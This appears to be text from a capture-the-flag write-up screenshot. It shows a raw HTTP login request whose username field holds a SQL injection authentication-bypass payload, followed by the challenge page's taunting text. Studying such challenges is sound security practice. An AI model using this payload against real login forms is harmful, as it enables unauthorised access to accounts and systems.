 1 POST /login HTTP/1.1
2 Host: 139.144.184.115:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://139.144.184.115:1337
10 Connection: close
11 Referer: http://139.144.184.115:1337/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 username="'+OR+1=1+--+-&password=aa
Username
You can't Inject me!😎
Password
Submit
You cant Hack Uss!!!